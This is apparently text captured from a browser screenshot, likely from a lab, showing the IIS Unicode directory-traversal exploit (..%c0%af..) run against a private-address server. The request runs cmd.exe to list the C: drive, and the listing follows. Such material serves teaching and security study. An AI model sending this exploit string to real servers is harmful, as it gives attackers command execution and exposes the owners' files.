 http://10.0.0.3/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Inter...
File Edit View Favorites Tools Help
Back Search Favorites »
Address http://10.0.0.3/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Links »
Directory of c:\
12/09/2010 01:57a 1,347 certnew.cer
12/09/2010 01:54a 960 certreq.txt
07/14/2004 10:08a <DIR> Documents and Settings
11/26/2010 01:45p <DIR> Images
07/14/2004 09:55a <DIR> Inetpub
10/31/2006 08:49a <DIR> Program Files
01/18/2011 08:05p 11 TestFile.txt
11/07/2007 01:47p <DIR> Tools
12/09/2010 02:12a <DIR> WINNT
3 File(s) 2,318 bytes
6 Dir(s) 2,588,733,440 bytes free